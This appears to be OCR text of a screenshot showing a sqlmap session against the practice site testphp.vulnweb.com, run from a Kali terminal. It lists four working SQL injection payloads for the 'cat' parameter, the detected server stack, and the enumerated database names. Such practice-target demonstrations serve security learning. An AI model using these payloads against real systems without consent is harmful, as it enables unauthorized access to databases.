 1 2 3 4
17:50
File System
Home
Trash
159 GB Enc...
268 GB Enc...
shayan@kali: ~
File Actions Edit View Help
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:50:38 /2025-05-30/
[17:50:38] [INFO] resuming back-end DBMS 'mysql'
[17:50:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9505=9505
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×717a626271,(SELECT (ELT(2068=2068,1))),0×71766b7871),2068)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 6898 FROM (SELECT(SLEEP(5)))uYtT)
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×717a626271,0×6c536c47784378505441
44587a54646a517a736a776e6d4959786b7a6855636b4b47774174425569,0×71766b7871),NULL,NULL,NULL,NULL#
---
[17:50:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[17:50:40] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[17:50:41] [INFO] fetched data logged to text files under '/home/shayan/.local/share/sqlmap/output/testphp.v
ulnweb.com'
[*] ending @ 17:50:41 /2025-05-30/
┌──(shayan㉿kali)-[~]
└─$